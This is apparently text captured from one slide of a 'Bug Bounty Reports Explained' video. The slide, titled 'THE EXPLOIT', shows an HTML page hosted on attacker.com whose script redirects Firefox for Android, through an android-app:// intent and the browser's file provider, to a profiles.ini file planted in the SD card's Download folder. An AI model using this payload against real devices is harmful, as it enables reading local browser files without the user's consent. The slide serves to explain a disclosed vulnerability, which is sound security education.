 THE EXPLOIT
HTTPS://ATTACKER.COM
<html>
<script>
setTimeout(function () {
window.location.href = 'android-app://org.mozilla.firefox/content/org.mozilla.firefox.fileprovider/
root/sdcard/Download/profiles.ini#Intent;type=text/html;end';
}, 1500);
</script>
<iframe src="file"></iframe>
1. DOWNLOADING OUR PROFILES.INI
FILE ONTO THE SD CARD
Bug Bounty Reports Explained
@gregxsunday